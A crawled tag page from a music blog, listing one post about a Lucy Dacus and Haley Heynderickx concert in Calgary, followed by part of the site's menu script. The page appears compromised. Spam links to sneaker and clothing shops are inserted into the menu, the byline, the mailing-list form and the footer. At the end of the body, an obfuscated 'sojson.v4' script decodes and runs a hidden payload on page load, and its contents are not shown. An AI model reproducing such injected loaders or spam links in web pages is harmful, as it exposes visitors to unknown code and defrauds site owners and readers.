

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewlofi.com/tag/lucy-dacus-review/
body_size: 7623
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5FF4T8BD45"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5FF4T8BD45');
</script>
	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Lucy Dacus review &#8211; The New LoFi</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="The New LoFi &raquo; Feed" href="https://thenewlofi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The New LoFi &raquo; Comments Feed" href="https://thenewlofi.com/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: The New LoFi Mixtape (MP3 Feed)" href="https://thenewlofi.com/feed/mp3/" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: The New LoFi Mixtape (Monthly Mixtape)" href="https://thenewlofi.com/feed/tnlf-mixtape/" />
<link rel="alternate" type="application/rss+xml" title="The New LoFi &raquo; Lucy Dacus review Tag Feed" href="https://thenewlofi.com/tag/lucy-dacus-review/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='podlove-frontend-css-css' href='https://thenewlofi.com/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='https://thenewlofi.com/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=4.2.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://thenewlofi.com/wp-content/themes/cmylofi_v03/style.css?ver=6.9' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") { document.location = document.URL.replace(/^http:/i, "https:"); }</script><script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.9.2" id="podlove-web-player-player-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.9.2" id="podlove-web-player-player-cache-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1" id="rpt_front_style-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1" id="rpt-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://thenewlofi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thenewlofi.com/wp-json/wp/v2/tags/1801" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewlofi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #fbee5d            }

            #related_posts_thumbnails li:hover {
                background-color: #fbee5d;
            }

            .relpost_content {
                font-size: 20px;
                color: #666314;
            }

            .relpost-block-single {
                background-color: #fbee5d;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #fbee5d;
            }
        </style>

            
<link rel="shortcut icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/lofi_favicon.ico" type="image/x-icon" />
      
      
      

<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-bold.woff2" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-bold.woff" type="font/woff2" crossorigin="anonymous" />


<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-regular.woff2" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-regular.woff" type="font/woff2" crossorigin="anonymous" />
    

<link href="https://fonts.googleapis.com/css?family=Rubik:300,500,700" rel="stylesheet">

    
<link href="https://fonts.googleapis.com/css?family=Vollkorn" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Source+Serif+Pro" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Noto+Serif" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Song+Myung" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Noto+Serif+JP:300" rel="stylesheet">
    
    
    
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/global.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/home.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/single-v01.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/results.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/about.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/tenyears.css" />
 <!-- 
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/tile.css" />
-->
<link rel='stylesheet' media='screen and (max-width: 1280px)' href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/1050.css"  />
<link rel='stylesheet' media='screen and (max-width: 1050px)' href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/iphone.css"  />

    
    
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon-192x192.png" sizes="192x192" />
    
    
    
    
      
<script type="text/javascript" src="https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/menus.js"></script>  
<script type="text/javascript" src="https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/videoresize.js"></script>   
<style> 
/* to the body element */
.noscroll { overflow: hidden; }

.overlay { 
   position: fixed; 
   overflow-y: scroll;
   top: 0; right: 0; bottom: 0; left: 0; }

	/* for some reason this aria code is being added to the related post thumbnails so that they don't appear. 
[aria-hidden="true"] { display: none; }
[aria-hidden="false"] { display: block; }
	*/
</style> 
    
    
    

    
</head>

<body data-rsssl=1 class="archive tag tag-lucy-dacus-review tag-1801 wp-theme-cmylofi_v03 group-blog hfeed has-header-image page-two-column colors-light">
    
    
    
<main>

    
   <header>
     <h1><a href="/">The New LoFi</a></h1>
     <dl>
       <dt><a href="/ten/" style="background: #F3C; padding: 2px 6px; border-radius:2px; color:#fff;">Ten Years</a></dt>
       <dt><a href="/category/mixtapes/">Podcast</a></dt>
       <dt><a href="/merch/">Merch</a></dt> 
       <dt id="btn-menu" onclick="openNav()"><a href="javascript:void(0)" class="open-overlay">Menu</a></dt>
       <dt id="btn-menuclose" onclick="closeNav()"><a href="javascript:void(0)" class="close-overlay">&times;</a></dt>
       <dt id="btn-search" onclick="openSearch()"><a href="javascript:void(0)" >Search</a></dt>
     </dl>
   </header>
   
   
   <hr />
   
    
   <nav class="overlay" aria-hidden="true">
     <dl>
       <dt>The New LoFi</dt>
       <dd><a href="/about/">About</a></dd>
       <dd><a href="mailto:superfresh@thenewlofi.com">Contact</a></dd>
       <dd><a rel="nofollow" href="https://www.submithub.com/blog/the-new-lofi/">Submit Your Music</a></dd>
       <dd><a href="/apprenticeship/">Apprenticeship</a></dd>
       <dd><a href="https://www.thenewlofi.com/privacy-policy/">Privacy Policy</a></dd>
       <!-- <dd><a href="/support-tnlf/">Support</a></dd> -->
       <dt>Staff Writers</dt>
       <dd><a href="/author/dbakun/">Damon Gregory</a></dd>
       <dd><a href="/author/jmichael/">James Michael</a></dd>
       <dd><a href="/author/jchristensen/">Jarrett Edmund</a></dd>
       <dd><a href="/author/buzoma/">Bobby Uzoma</a></dd>
       <dd><a href="/author/jdonovan/">James Donovan</a></dd>
       <dd><a href="/author/ncaruso/">Nico Carusoo</a></dd>
       <dd><a href="/author/blacey/">Bruno Lacey</a></dd>
       <dd><a href="/author/ccilliers/">Chris Cilliers</a></dd>
       <dd><a href="/author/tsurey/">Ol Wallace</a></dd>
    </dl>
       
     <dl>
       <dt>All Sections</dt>
       <dd><a href="/category/mixtapes/">Mixtapes</a></dd>
       <dd><a href="/archives/">The Archives</a></dd>
       <dd><a href="/category/fresh-music/">Latest</a></dd>
       <!-- <dd><a href="/category/radar/">News</a></dd> --> <!-- news, new releases, and "Music radar" becomes reposts from soundcloud -->
       <dd><a href="/category/interviews/">Interviews</a></dd> 
       <dd><a href="/category/stories/">Stories</a></dd>
       <dd><a href="/merch/">Merch</a></dd>
       <dd><a href="/ten/">Ten Years</a></dd>
       <!-- <dd><a href="xxx">Festivals</a></dd> -->
       <!--
       <dd><a href="xxx">Gear Reviews</a></dd>
       <dd><a href="xxx">News</a></dd>
       <dd><a href="xxx">Shop</a></dd> -->
       
       <dt>Social Media</dt>
       <dd><a rel="nofollow" href="https://soundcloud.com/thenewlofi" target="_blank">Soundcloud</a></dd>
       <dd><a rel="nofollow" href="https://www.instagram.com/thenewlofi/" target="_blank">Instagram</a></dd>
       <dd><a rel="nofollow" href="https://twitter.com/thenewlofi" target="_blank">Twitter</a></dd>
       <dd><a rel="nofollow" href="https://hypem.com/site/the+new+lofi/15524">The Hype Machine</a></dd>
       <!-- <dd><a href="xxx">YouTube</a></dd>
       <dd><a href="xxx">Vimeo</a></dd> -->
       <dd><a rel="nofollow" href="https://www.facebook.com/newlofi/" target="_blank">Facebook</a></dd>
       <dd><a rel="nofollow" href="https://open.spotify.com/user/thenewlofi" target="_blank">Spotify</a></dd>
	   <dd><a rel="nofollow" href="https://bsky.app/profile/thenewlofi.bsky.social" target="_blank">Bluesky</a></dd>
   </dl>
     
     <dl>
       <dt>Mixtapes</dt>
        <dd><a href="https://thenewlofi.com/christmas-in-the-islands/">Christmas In The Islands</a></dd>
        <dd><a href="https://thenewlofi.com/november-2025-mixtape/">November 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/october-2025-mixtape/">October 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/september-2025-mixtape/">September 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/august-2025-mixtape/">August 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/july-2025-mixtape/">July 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/june-2025-mixtape/">June 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/may-2025-mixtape/">May 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/april-2025-mixtape/">April 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/march-2025-mixtape/">March 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/february-2025-mixtape/">February 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/january-2025-mixtape/">January 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/christmas-at-the-movies-mixtape/">Christmas at the Movies Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/december-2024-mixtape/">December 2024 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/november-2024-mixtape/">November 2024 Mixtape</a></dd>
 
       <dd class="more"><a href="/category/mixtapes/">&nbsp;+&nbsp;&nbsp;See all mixtapes</a></dd>
     </dl>
    
     <dl>
       <dt>Regulars <a class="keys_words" href="/fccjioshop">air jordan 2 cement grey</a></dt>
       <!-- <dd><a href="/category/motevideo-monday/">Montevideo Mondays</a></dd> -->
       <dd><a href="/category/festival-review/">Playback: Festival Reviews</a></dd>
       <dd><a href="/category/what-we-are-listening-to/">What We Are Listening To</a></dd>
       <dd><a href="/category/chillwave-wednesday/">Chillwave Wednesdays</a></dd>
       <!-- <dd><a href="/categroy/the-downlo/">The DownLo</a></dd> 
       <dd><a href="/category/new-lofinds/">The New LoFinds</a></dd> -->
       <dd><a href="/category/lofix/">Your LoFix</a></dd>
       <dd><a href="/category/throwback-thursday/">Throwback Thursday</a></dd>
       <dd><a href="/category/fresh-friday-mix/">Fresh Friday Mix</a></dd>
       <dd><a href="/category/the-weekend-fuzz/">The Weekend Fuzz</a></dd> 
       <!-- <dd><a href="/category/weekend-bangers/">Weekend Bangers</a></dd> -->
       <dd><a href="/category/soul-sunday/">Soul Sunday</a></dd>
	   <dd><a href="/category/jazz-underground/">Jazz Underground</a></dd>
       
       <dt><a href="/category/mixtapes/" style="opacity: 1;">Podcast: Monthly Mixtape</a></dt>
       <dd><a rel="nofollow" href="https://podcasts.apple.com/gb/podcast/the-new-lofi-mixtape/id1504713949" target="_blank">Apple Podcasts</a></dd>
       <dd><a rel="nofollow" href="https://play.acast.com/s/the-new-lofi-mixtape" target="_blank">Acast</a></dd>
       <dd><a rel="nofollow" href="https://www.stitcher.com/show/the-new-lofi-monthly-mixtape" target="_blank">Stitcher</a></dd>
       <dd><a rel="nofollow" href="https://music.amazon.com/podcasts/e98c3c5e-050b-42ed-a6cc-a583003e146c/THE-NEW-LOFI-MIXTAPE" target="_blank">Amazon Music</a></dd>
     </dl>
       

       
   
   </nav>

    <div id="search">
 	   

<form role="search" method="get" class="search-form" id="searchForm" action="https://thenewlofi.com/">
	<label for="search-form-69719f9247b9e">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-69719f9247b9e" class="search-field" placeholder="Search &hellip;" value="" name="s" autocomplete="off"  /><span id="btn-searchclose" onclick="closeSearchBTN()"><a href="javascript:void(0)">&times;</a></span>
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">Search</span></button>
</form>
    </div>

   
   <hr />
    
    

    
    
    

	


<section id="resultshead">

 			                        
            

 	   	  		<h2 class="pagetitle">Posts Tagged &#8216;Lucy Dacus review&#8217;</h2>
 	        
      
   	  
  
 
     
     <dl class="pagination">
     <dt>1 to 1 of 1 results</dt><dd class="newer"></dd>     </dl>
   
   </section>
   
   
   <section id="results">



		        
        
		
		
		
        
			
   

<article id="post-43750" class="post" class="post-43750 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-fresh-music tag-haley-heynderickx tag-haley-heynderickx-live tag-indie-music tag-lucy-dacus tag-lucy-dacus-calgary tag-lucy-dacus-home-video-tour tag-lucy-dacus-live tag-lucy-dacus-live-review tag-lucy-dacus-review tag-lucy-dacus-tour">
	
	
    
	
    		<!--
        <div class="post-thumbnail">
			<a href="https://thenewlofi.com/the-kids-will-be-alright-lucy-dacus-and-haley-heynderickx-live-in-calgary/">
				<img width="2000" height="1200" src="https://thenewlofi.com/wp-content/uploads/2022/11/LucyDacus_PalaceTheatre_jedmund-14-2000x1200.jpg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="Lucy Dacus is pictured on stage, flanked by her band, at The Palace Theatre in Calgary Alberta. Behind her, screens displayed her &quot;Home Video Tour&quot; VHS logo can be seen. She is holding her guitar and singing." decoding="async" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div>
         -->
        <!-- .post-thumbnail -->
        <figure>
			<a href="https://thenewlofi.com/the-kids-will-be-alright-lucy-dacus-and-haley-heynderickx-live-in-calgary/">
								<img width="336" height="220" src="https://thenewlofi.com/wp-content/uploads/2022/11/LucyDacus_PalaceTheatre_jedmund-14-336x220.jpg" class="attachment-homepage-thumbnail size-homepage-thumbnail wp-post-image" alt="Lucy Dacus is pictured on stage, flanked by her band, at The Palace Theatre in Calgary Alberta. Behind her, screens displayed her &quot;Home Video Tour&quot; VHS logo can be seen. She is holding her guitar and singing." decoding="async" srcset="https://thenewlofi.com/wp-content/uploads/2022/11/LucyDacus_PalaceTheatre_jedmund-14-336x220.jpg 336w, https://thenewlofi.com/wp-content/uploads/2022/11/LucyDacus_PalaceTheatre_jedmund-14-724x474.jpg 724w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />                
                			</a>
            </figure>
        
	    
        
  
  
    <!-- the post_type = post--><div class="entry-meta"><span>Posted <a class="keys_words" href="https://www.onlinenevada.org/ffachhshop/adidas/liberty-london-adidas-gazelle-indoor">OnlinenevadaShops° , Liberty London x adidas mesa Collection Releases January 10 , adidas mesa glitch world skin cancer center greenwood</a> 3 years ago</span></div><!-- .entry-meta -->        
        
        
 <h4 class="entry-title"><a href="https://thenewlofi.com/the-kids-will-be-alright-lucy-dacus-and-haley-heynderickx-live-in-calgary/" rel="bookmark">The kids will be alright: Lucy Dacus and Haley Heynderickx live in Calgary</a></h4>            
            
        
        
	
</article><!-- .post #post-## -->
        
    
    
    
         <dl class="pagination">
     <dt>1 to 1 of 1 results</dt><dd class="newer"></dd>     </dl>
     
     
     
   
   <hr />
   
	    
  </section><!-- #results -->

 <footer>
    
    <section class="main">
      <section class="mailinglist">
      <h3>Mailing <a class="keys_words" href="/fccjjjshop">air jordan 13 wheat release information</a> List</h3>
      <div id="mc_signup">
	<form method="post" action="#mc_signup" id="mc_signup_form">
		<input type="hidden" id="mc_submit_type" name="mc_submit_type" value="html" />
		<input type="hidden" name="mcsf_action" value="mc_submit_signup_form" />
		<input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="14c417a101" />		
		
	<div class="mc_form_inside">
		<div class="updated" id="mc_message">
					</div><!-- /mc_message -->
<div class="mc_merge_var">
		<label for="mc_mv_EMAIL" class="mc_var_label mc_header mc_header_email">Email Address <a class="keys_words" href="https://rwdf.cra.wallonie.be/fr/fcehpshop/fr/products/arte-antwerp-kobe-small-dancers-sweater-cream">Pratica e fresca t-shirt</a><span class="mc_required">*</span></label>
	<input type="text" size="18" placeholder="" name="mc_mv_EMAIL" id="mc_mv_EMAIL" class="mc_input"/>
</div><!-- /mc_merge_var -->
<div class="mc_merge_var">
		<label for="mc_mv_FNAME" class="mc_var_label mc_header mc_header_text">First Name</label>
	<input type="text" size="18" placeholder="" name="mc_mv_FNAME" id="mc_mv_FNAME" class="mc_input"/>
</div><!-- /mc_merge_var -->
<div class="mc_merge_var">
		<label for="mc_mv_LNAME" class="mc_var_label mc_header mc_header_text">Last Name</label>
	<input type="text" size="18" placeholder="" name="mc_mv_LNAME" id="mc_mv_LNAME" class="mc_input"/>
</div><!-- /mc_merge_var -->			<div id="mc-indicates-required">
				* = required field			</div><!-- /mc-indicates-required -->
			
		<div class="mc_signup_submit">
			<input type="submit" name="mc_signup_submit" id="mc_signup_submit" value="Subscribe" class="button" />
		</div><!-- /mc_signup_submit -->
	
	
					<br/>
			<div id="mc_display_rewards" align="center">powered by <a rel="nofollow" href="http://www.mailchimp.com/affiliates/?aid=1e86044015f6a148e4551d342&#038;afl=1">MailChimp</a>!</div><!-- /mc_display_rewards -->
					
	</div><!-- /mc_form_inside -->
	</form><!-- /mc_signup_form -->
</div><!-- /mc_signup_container -->
 <p>Subscribe to The New LoFi's mailing list by entering your email below, and get our mixes and monthly updates sent <a class="keys_words" href="/fccdifshop">nike metcon 9</a> to your email as soon as they are released. It's the best way to hear the latest music from The New LoFi.</p>
    
      </section>
      

      
     <section class="social">
        <h3>Social</h3>  
        <ul>  
          <li><a rel="nofollow" href="https://hypem.com/site/the+new+lofi/15524" target="_blank">Hype Machine</a></li>
          <li><a rel="nofollow" href="https://soundcloud.com/thenewlofi" target="_blank">Soundcloud</a></li>
          <li><a rel="nofollow" href="https://www.instagram.com/thenewlofi/" target="_blank">Instagram</a></li>
          <li><a rel="nofollow" href="https://open.spotify.com/user/thenewlofi" target="_blank">Spotify</a></li>
          <li><a rel="nofollow" href="https://www.facebook.com/newlofi/" target="_blank">Facebook</a></li>
          <li><a rel="nofollow" href="https://twitter.com/thenewlofi" target="_blank">Twitter</a></li>
          <li><a rel="nofollow" href="https://bsky.app/profile/thenewlofi.bsky.social" target="_blank">Bluesky</a></li>
        </ul> 
     </section>
     <section class="tnlf">
        <h3>TNLF</h3>
        <ul>  
          <li><a rel="nofollow" href="https://www.submithub.com/blog/the-new-lofi/">Submit Your Music</a></li>
          <li><a href="/apprenticeship/">Apprenticeship</a></li>
          <!-- <li><a rel="nofollow" href="http://www.wordpress.org" target="_blank">Powered by Wordpress</a></li>  -->
          <li><a href="/about">About us</a></li> 
          <!-- <li><a href="https://thenewlofi.com/advertising-on-the-new-lofi/">Sponsor us</a></li>  -->
          <!-- <li><a href="https://thenewlofi.com/support-tnlf/">Support us</a></li>  -->
          <li><a rel="nofollow" href="https://www.patreon.com/thenewlofi">Support us on Patreon</a></li> 
          <li><a href="mailto:superfresh@thenewlofi.com">Contact us</a></li> 
        </ul> 
     </section>
     <div id="copyright">&copy; 2010 - 2026 The New LoFi</div>
    </section>
  </footer>


  </main><!-- #page -->



<script type="text/javascript" src="https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/menuoverlay.js"></script>   


<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/menus.js
body_size: 1029
content:
/**********************************
//create a variables for the colors
**********************************/

//var $yellow = "#ff8";
var $yellow = "#fcf04e";
var $cyan = "#00b6fa";
var $grey = "#111";


/* PLEASE NOTE: function breaks if element / ID doesn't exist */
function openNav() {
	
	/*
	var elem = document.getElementById("resultshead");
	if (elem) { document.getElementById("resultshead").style.display = "none";}
	var elem2 = document.getElementById("results");
	if (elem2) { document.getElementById("results").style.display = "none";}
	var elem3 = document.getElementById("featuredcontent");
	if (elem3) { document.getElementById("featuredcontent").style.display = "none";}
	var elem4 = document.getElementById("relatedcontent");
	if (elem4) { document.getElementById("relatedcontent").style.display = "none";}
	var elem5 = document.getElementById("content");
	if (elem5) { document.getElementById("content").style.display = "none";}
	
	*/
    document.querySelector("nav").style.display = "block";
    document.querySelector("body").style.background = "#00b6fa";
    document.querySelector("footer").style.background = "#00b6fa";
    document.querySelector("header").style.background = "#00b6fa";
    document.querySelector("header").style.borderBottom = "1px solid #6cf";
    document.getElementById("btn-menuclose").style.display = "block";
    document.getElementById("btn-menu").style.display = "none";
    //document.querySelector("footer").style.display = "none";  
	
	
    document.querySelector("nav").style.top = "80px";
	
	
	var element1 = document.getElementById("featuredpost");
	if (element1) { document.getElementById("featuredpost").style.opacity = "0";}
	var element2 = document.getElementById("resultshead");
	if (element2) { document.getElementById("resultshead").style.opacity = "0";}
	var element3 = document.getElementById("subscribefield");
	if (element3) { document.getElementById("subscribefield").style.opacity = "0";}
	
	var element4 = document.getElementById("relatedposts");
	if (element4) { document.getElementById("relatedposts").style.display = "none";}
	var element5 = document.getElementById("shopheader");
	if (element5) { document.getElementById("shopheader").style.opacity = "0";}
	
	
	
	
	/*
	//store the current position of the page in the CurrentScroll var
	curScroll = document.documentElement.scrollTop;
	
	
	alert ("curScroll = " + curScroll);
	//scroll the menu up to the top (so it doesn't start in the middle)
	document.querySelector("nav").scrollTop = document.documentElement.scrollTop = 0;
    */

   
}

function closeNav() {
	/*
	var elem = document.getElementById("resultshead");
	if (elem) { document.getElementById("resultshead").style.display = "block";}
	var elem2 = document.getElementById("results");
	if (elem2) { document.getElementById("results").style.display = "block";}
	var elem3 = document.getElementById("featuredcontent");
	if (elem3) { document.getElementById("featuredcontent").style.display = "table";}
	var elem4 = document.getElementById("relatedcontent");
	if (elem4) { document.getElementById("relatedcontent").style.display = "block";}
	var elem4 = document.getElementById("content");
	if (elem4) { document.getElementById("content").style.display = "block";}
	*/
    document.querySelector("nav").style.display = "none";
    //document.querySelector("body").style.background = "#ff3"; 
    //document.querySelector("body").style.background = "#d8f4ff";   /* for blue on cyan style */
    document.querySelector("body").style.background = $yellow;  
	
	
    document.querySelector("footer").style.background = "#333";
    document.querySelector("header").style.borderBottom = "none";
    document.querySelector("header").style.background = $grey;
    document.getElementById("btn-menuclose").style.display = "none";
    document.getElementById("btn-menu").style.display = "block";
    //document.querySelector("footer").style.display = "block"; 
	
	var element1 = document.getElementById("featuredpost");
	if (element1) { document.getElementById("featuredpost").style.opacity = "1";}
	var element2 = document.getElementById("resultshead");
	if (element2) { document.getElementById("resultshead").style.opacity = "1";}
	var element3 = document.getElementById("subscribefield");
